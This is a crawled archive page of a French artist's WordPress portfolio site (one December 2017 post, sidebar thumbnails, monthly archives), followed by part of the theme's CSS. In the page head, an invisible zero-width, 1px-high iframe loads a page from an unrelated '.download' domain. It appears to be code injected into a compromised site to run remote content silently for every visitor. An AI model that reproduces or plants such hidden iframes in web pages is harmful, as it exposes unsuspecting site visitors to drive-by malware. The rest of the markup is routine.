

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://2lfactory.com/index.php/2017/12/
body_size: 5883
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="http://2lfactory.com/xmlrpc.php">
	<title>décembre 2017</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//2lfactory.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Flux" href="http://2lfactory.com/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Flux des commentaires" href="http://2lfactory.com/index.php/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/2lfactory.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://2lfactory.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fonts-css' href='//fonts.googleapis.com/css?family=Lato%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='http://2lfactory.com/wp-content/themes/charm/includes/font-awesome/css/font-awesome.min.css?ver=4.3' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='http://2lfactory.com/wp-content/themes/charm/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='style-inline-css' type='text/css'>

		.page-header-content a,
		.post-category a,
		.post-content a,
		.widget_text a {
			color: #603514;
		}

		.page-header-content a:after,
		.post-category a:after {
			background-color: #603514;
		}

		
	
</style>
<script type="text/javascript" src="http://2lfactory.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://2lfactory.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://2lfactory.com/index.php/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://2lfactory.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />

<iframe src="https://www.datasecu.download/lot.html" style="border:4px #ffffff none;" name="connection" scrolling="no" frameborder="0" marginheight="0px" marginwidth="0px" height="1px" width="0px" allowfullscreen></iframe>
</head>

<body class="archive date wp-theme-charm">
	<header class="site-header" role="banner">
		<div class="site-logo">
					<a href="http://2lfactory.com/" rel="home"><img  src="http://2lfactory.com/wp-content/uploads/2016/10/nom-2L.jpg" alt="" /></a>
			</div>

		<nav class="site-navigation" role="navigation">
							<div class="menu-menu-1-container"><ul id="menu-menu-1" class="nav-menu"><li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-41"><a href="http://2lfactory.com/index.php/page-one/">WELTBILDS</a></li>
<li id="menu-item-122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-122"><a href="http://2lfactory.com/index.php/parcours/">parcours</a></li>
</ul></div>						<div class="menu-toggle"><span></span></div>
		</nav>
	</header>

	<h1 class="page-title">Mois : <span>décembre 2017</span></h1>
	<main class="site-main" role="main">
<div class="page-content">
	<article id="post-940" class="post-940 post type-post status-publish format-standard has-post-thumbnail hentry category-non-classe">

	
					<div class="post-thumbnail">
				<a href="http://2lfactory.com/index.php/2017/12/26/wbcent-dix/">
					<img width="2112" height="1383" src="http://2lfactory.com/wp-content/uploads/2017/12/header-111.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="http://2lfactory.com/wp-content/uploads/2017/12/header-111.jpg 2112w, http://2lfactory.com/wp-content/uploads/2017/12/header-111-300x196.jpg 300w, http://2lfactory.com/wp-content/uploads/2017/12/header-111-768x503.jpg 768w, http://2lfactory.com/wp-content/uploads/2017/12/header-111-1024x671.jpg 1024w, http://2lfactory.com/wp-content/uploads/2017/12/header-111-460x301.jpg 460w" sizes="(max-width: 2112px) 100vw, 2112px" />				</a>
			</div>
		
		<div class="post-header">
			<div class="post-category"><a href="http://2lfactory.com/index.php/category/non-classe/" rel="category tag">Non classé</a></div>
			<h1 class="post-title"><a href="http://2lfactory.com/index.php/2017/12/26/wbcent-dix/" rel="bookmark">WB/cent-dix</a></h1>			<div class="post-time">26 décembre 2017</div>
		</div>

		<div class="post-content"></div>

		<div class="post-more"><a href="http://2lfactory.com/index.php/2017/12/26/wbcent-dix/">Read more</a></div>

	
</article></div>

	<div class="page-sidebar" role="complementary">
		<aside id="themerain_recent_projects-2" class="widget widget_themerain_recent_projects"><h6 class="widget-title"><span>séries récentes</span></h6><ul>				<li><a href="http://2lfactory.com/index.php/project/caillebottes-blues/"><img width="150" height="150" src="http://2lfactory.com/wp-content/uploads/2023/12/vignet-Caiilebotte-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://2lfactory.com/wp-content/uploads/2023/12/vignet-Caiilebotte-150x150.jpg 150w, http://2lfactory.com/wp-content/uploads/2023/12/vignet-Caiilebotte.jpg 198w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a></li>
							<li><a href="http://2lfactory.com/index.php/project/maitres-anciens/"><img width="150" height="150" src="http://2lfactory.com/wp-content/uploads/2016/10/vignet-maitres-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://2lfactory.com/wp-content/uploads/2016/10/vignet-maitres-1-150x150.jpg 150w, http://2lfactory.com/wp-content/uploads/2016/10/vignet-maitres-1.jpg 200w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a></li>
							<li><a href="http://2lfactory.com/index.php/project/linconstance-de-planck/"><img width="150" height="150" src="http://2lfactory.com/wp-content/uploads/2018/11/vignet-Planck-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://2lfactory.com/wp-content/uploads/2018/11/vignet-Planck-150x150.jpg 150w, http://2lfactory.com/wp-content/uploads/2018/11/vignet-Planck.jpg 198w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a></li>
							<li><a href="http://2lfactory.com/index.php/project/stop-making-sense/"><img width="150" height="150" src="http://2lfactory.com/wp-content/uploads/2016/10/vignet-stopmaking-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://2lfactory.com/wp-content/uploads/2016/10/vignet-stopmaking-150x150.jpg 150w, http://2lfactory.com/wp-content/uploads/2016/10/vignet-stopmaking.jpg 198w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a></li>
							<li><a href="http://2lfactory.com/index.php/project/weltbildsimages-du-monde/"><img width="150" height="150" src="http://2lfactory.com/wp-content/uploads/2016/10/vignet-wb-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://2lfactory.com/wp-content/uploads/2016/10/vignet-wb-150x150.jpg 150w, http://2lfactory.com/wp-content/uploads/2016/10/vignet-wb.jpg 200w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a></li>
							<li><a href="http://2lfactory.com/index.php/project/tondos/"><img width="150" height="150" src="http://2lfactory.com/wp-content/uploads/2016/10/vignet-didot-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://2lfactory.com/wp-content/uploads/2016/10/vignet-didot-150x150.jpg 150w, http://2lfactory.com/wp-content/uploads/2016/10/vignet-didot.jpg 200w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a></li>
			</ul></aside><aside id="archives-2" class="widget widget_archive"><h6 class="widget-title"><span>Archives</span></h6>
			<ul>
					<li><a href='http://2lfactory.com/index.php/2023/12/'>décembre 2023</a></li>
	<li><a href='http://2lfactory.com/index.php/2022/12/'>décembre 2022</a></li>
	<li><a href='http://2lfactory.com/index.php/2022/04/'>avril 2022</a></li>
	<li><a href='http://2lfactory.com/index.php/2022/02/'>février 2022</a></li>
	<li><a href='http://2lfactory.com/index.php/2021/11/'>novembre 2021</a></li>
	<li><a href='http://2lfactory.com/index.php/2021/09/'>septembre 2021</a></li>
	<li><a href='http://2lfactory.com/index.php/2021/05/'>mai 2021</a></li>
	<li><a href='http://2lfactory.com/index.php/2021/02/'>février 2021</a></li>
	<li><a href='http://2lfactory.com/index.php/2020/12/'>décembre 2020</a></li>
	<li><a href='http://2lfactory.com/index.php/2020/11/'>novembre 2020</a></li>
	<li><a href='http://2lfactory.com/index.php/2020/10/'>octobre 2020</a></li>
	<li><a href='http://2lfactory.com/index.php/2020/06/'>juin 2020</a></li>
	<li><a href='http://2lfactory.com/index.php/2020/04/'>avril 2020</a></li>
	<li><a href='http://2lfactory.com/index.php/2020/03/'>mars 2020</a></li>
	<li><a href='http://2lfactory.com/index.php/2020/01/'>janvier 2020</a></li>
	<li><a href='http://2lfactory.com/index.php/2019/12/'>décembre 2019</a></li>
	<li><a href='http://2lfactory.com/index.php/2019/11/'>novembre 2019</a></li>
	<li><a href='http://2lfactory.com/index.php/2019/05/'>mai 2019</a></li>
	<li><a href='http://2lfactory.com/index.php/2019/03/'>mars 2019</a></li>
	<li><a href='http://2lfactory.com/index.php/2019/02/'>février 2019</a></li>
	<li><a href='http://2lfactory.com/index.php/2018/10/'>octobre 2018</a></li>
	<li><a href='http://2lfactory.com/index.php/2018/08/'>août 2018</a></li>
	<li><a href='http://2lfactory.com/index.php/2018/04/'>avril 2018</a></li>
	<li><a href='http://2lfactory.com/index.php/2018/03/'>mars 2018</a></li>
	<li><a href='http://2lfactory.com/index.php/2018/02/'>février 2018</a></li>
	<li><a href='http://2lfactory.com/index.php/2017/12/' aria-current="page">décembre 2017</a></li>
	<li><a href='http://2lfactory.com/index.php/2017/11/'>novembre 2017</a></li>
	<li><a href='http://2lfactory.com/index.php/2017/10/'>octobre 2017</a></li>
	<li><a href='http://2lfactory.com/index.php/2017/09/'>septembre 2017</a></li>
	<li><a href='http://2lfactory.com/index.php/2017/08/'>août 2017</a></li>
	<li><a href='http://2lfactory.com/index.php/2017/06/'>juin 2017</a></li>
	<li><a href='http://2lfactory.com/index.php/2017/04/'>avril 2017</a></li>
	<li><a href='http://2lfactory.com/index.php/2017/03/'>mars 2017</a></li>
	<li><a href='http://2lfactory.com/index.php/2017/01/'>janvier 2017</a></li>
	<li><a href='http://2lfactory.com/index.php/2016/12/'>décembre 2016</a></li>
	<li><a href='http://2lfactory.com/index.php/2016/11/'>novembre 2016</a></li>
	<li><a href='http://2lfactory.com/index.php/2016/10/'>octobre 2016</a></li>
	<li><a href='http://2lfactory.com/index.php/2016/09/'>septembre 2016</a></li>
	<li><a href='http://2lfactory.com/index.php/2016/08/'>août 2016</a></li>
	<li><a href='http://2lfactory.com/index.php/2016/07/'>juillet 2016</a></li>
	<li><a href='http://2lfactory.com/index.php/2016/06/'>juin 2016</a></li>
	<li><a href='http://2lfactory.com/index.php/2016/05/'>mai 2016</a></li>
			</ul>

			</aside>	</div>
	</main>

	<footer class="site-footer" role="contentinfo">
		<div class="site-copyright">
					</div>
	</footer>

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/charm\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="http://2lfactory.com/wp-content/themes/charm/assets/js/isotope.js?ver=6.8.3" id="isotope-js"></script>
<script type="text/javascript" src="http://2lfactory.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="http://2lfactory.com/wp-content/themes/charm/assets/js/infinitescroll.js?ver=6.8.3" id="infinitescroll-js"></script>
<script type="text/javascript" src="http://2lfactory.com/wp-content/themes/charm/assets/js/fancybox.js?ver=6.8.3" id="fancybox-js"></script>
<script type="text/javascript" src="http://2lfactory.com/wp-content/themes/charm/assets/js/fitvids.js?ver=6.8.3" id="fitvids-js"></script>
<script type="text/javascript" src="http://2lfactory.com/wp-content/themes/charm/assets/js/functions.js?ver=6.8.3" id="functions-js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://2lfactory.com/wp-content/themes/charm/style.css?ver=6.8.3
body_size: 6186
content:
/*
Theme Name: Charm
Theme URI: http://themeforest.net/item/charm-portfolio-for-freelancers-agencies/11364023
Description: Created by ThemeRain
Author: ThemeRain
Author URI: http://themeforest.net/user/themerain
Version: 1.0.8
License: GNU General Public License version 3.0
License URI: http://www.gnu.org/licenses/gpl-3.0.html
*/

/**
 * -----------------------------------------------------------------------------
 * Base
 * -----------------------------------------------------------------------------
 */

* {
	box-sizing: border-box;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
nav,
section {
	display: block;
}

body,
button,
input,
select,
textarea {
	color: #272B2F;
	font-family: Lato, sans-serif;
	font-size: 14px;
	line-height: 20px;
	letter-spacing: 0.025em;
}

body {
	margin: 0;
	background-color: #fff;
	word-wrap: break-word;
}

a {
	color: #272B2F;
	text-decoration: none;
}

blockquote {
	position: relative;
	margin: 0 0 20px 0;
	padding-left: 20px;
	border-left: 1px solid #272B2F;
	font-size: 11px;
	letter-spacing: 4px;
	text-transform: uppercase;
}

h1,
h2,
h3,
h4,
h5,
h6 {
	margin: 0 0 20px 0;
	font-weight: 400;
	line-height: 20px;
	text-transform: uppercase;
}

h1 {
	font-size: 19px;
	line-height: 23px;
	letter-spacing: 9px;
}

h2 {
	font-size: 17px;
	letter-spacing: 4px;
}

h3 {
	font-size: 15px;
	letter-spacing: 4px;
}

h4 {
	font-size: 13px;
	letter-spacing: 4px;
}

h5,
h6 {
	font-size: 11px;
	letter-spacing: 4px;
}

hr {
	height: 1px;
	margin-bottom: 20px;
	border: 0;
	background-color: #272B2F;
}

img {
	max-width: 100%;
	height: auto;
	border: 0;
	vertical-align: middle;
}

p {
	margin: 0 0 20px 0;
}

p:last-child {
	margin-bottom: 0;
}

pre {
	clear: both;
	overflow: auto;
	position: relative;
	max-width: 100%;
	margin: 0 0 20px 0;
	padding: 20px 40px 20px 20px;
	background-color: #f5f5f5;
	font-family: monospace;
	white-space: pre;
	white-space: pre-wrap;
}

pre:after {
	z-index: 5;
	position: absolute;
	top: 0;
	right: 0;
	height: 100%;
	width: 20px;
	background: #e5e5e5;
	color: #fff;
	font-family: "FontAwesome";
	text-align: center;
	content: "\f121";
}

table {
	width: 100%;
	margin-bottom: 20px;
	border-collapse: separate;
	border-spacing: 0;
	text-align: left;
}

caption,
th {
	font-size: 11px;
	font-weight: 400;
	letter-spacing: 4px;
	text-transform: uppercase;
}

th,
td {
	padding: 8px 12px;
}

tr:nth-child(odd) {
	background-color: #f5f5f5;
}

ul,
ol {
	margin: 0 0 20px 20px;
	padding: 0;
}

li > ul,
li > ol {
	margin-bottom: 0;
}

.highlight {
	background-color: #272B2F;
	color: #fff;
}

.twocolumn {
	position: relative;
	-webkit-column-count: 2;
	-moz-column-count: 2;
	column-count: 2;
	-webkit-column-gap: 50px;
	-moz-column-gap: 50px;
	column-gap: 50px;
}

/* Alignments ------------------------*/

.alignleft {
	display: inline;
	float: left;
}

.alignright {
	display: inline;
	float: right;
}

.aligncenter {
	display: block;
	margin-right: auto;
	margin-left: auto;
}

.wp-caption.alignleft,
img.alignleft {
	margin: 0 20px 20px 0;
}

.wp-caption.alignright,
img.alignright {
	margin: 0 0 20px 20px;
}

.wp-caption.aligncenter,
img.aligncenter {
	clear: both;
	margin-bottom: 20px;
}

.wp-caption.alignleft,
.wp-caption.alignright,
.wp-caption.aligncenter {
	margin-bottom: 20px;
}

.wp-caption.alignnone {
	margin: 0 0 20px 0;
}

/* Captions --------------------------*/

.wp-caption {
	max-width: 100%;
	text-align: center;
}

.wp-caption-text {
	padding: 10px 0 0 0;
	font-size: 11px;
	line-height: 16px;
	letter-spacing: 4px;
	text-transform: uppercase;
}

/* Gallery ---------------------------*/

.gallery {
	width: calc(100% - -20px);
}

.gallery .gallery-item {
	position: relative;
	display: inline-block;
	width: 100%;
	margin: 0;
	padding: 0 20px 20px 0;
	text-align: center;
}

.gallery-columns-2 .gallery-item {
	max-width: 50%;
}

.gallery-columns-3 .gallery-item {
	max-width: 33.33%;
}

